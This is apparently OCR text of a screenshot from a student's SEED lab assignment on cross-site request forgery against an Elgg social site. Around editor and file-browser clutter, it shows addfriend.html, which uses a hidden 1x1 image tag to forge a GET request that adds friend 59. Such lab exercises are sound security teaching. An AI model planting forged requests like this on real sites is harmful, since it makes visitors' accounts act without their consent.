 Activities
Text Editor
Oct 25 9:59 PM
Alice's friends : Elgg For S
attacker32.com/
www.seed-server.com/friends/alice
root@c44f9c2d1554: /var/www/attacker
Account
Desktop CSCI_191T Assignment_3 CSRF attacker
@c44f9c2d1554: /var/www/attacker
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
Open
addfriend.html
~/Desktop/CSCI_191T/Assignment_3/CSRF/attacker
Save
*Untitled Document 1
addfriend.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?-
friend=59" alt="image" width="1" height="1" />
5 </body>
</html>
HTML Tab Width: 8 Ln 6, Col 8 INS
Alice
Blogs
Bookmarks
Files
Pages
Wire post
Friends
Friends of
Collections